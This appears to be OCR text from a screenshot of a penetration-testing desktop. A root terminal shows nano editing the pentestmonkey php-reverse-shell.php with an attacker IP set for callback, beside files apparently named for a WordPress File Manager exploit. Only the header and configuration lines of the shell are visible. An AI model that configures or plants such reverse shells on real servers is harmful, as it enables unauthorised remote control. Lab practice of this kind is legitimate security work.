 Applications Places Terminator Fri 05:26 1
#!
wp-file-
manager-expl...
test.txt
everse-
shell.php
root@3ct0s: ~/Desktop
root@3ct0s: ~/Downloads × root@3ct0s: ~/Desktop ×
root@3ct0s: ~/Desktop 106x13
GNU nano 4.5 php-reverse-shell.php
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely availabl>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.2.1';  // CHANGE THIS
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
root@3ct0s: ~/Desktop 148x20
root@3ct0s:~/Desktop#